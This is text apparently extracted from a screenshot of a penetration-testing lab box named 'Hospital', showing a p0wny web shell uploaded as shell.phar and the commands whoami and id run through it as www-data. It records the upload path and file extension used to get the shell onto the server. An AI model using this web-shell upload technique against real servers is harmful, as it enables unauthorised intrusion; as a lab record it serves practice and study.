 192.168.0.181 10.10.14.137 Hospital-10.10.11.241 20% 11:25 PM
p0wny@shell:~#
10.10.11.241:8080/uploads/shell.phar
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
p0wny@shell:~#
www-data@webserver:…/html/uploads# whoami
www-data
www-data@webserver:…/html/uploads# id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@webserver:…/html/uploads#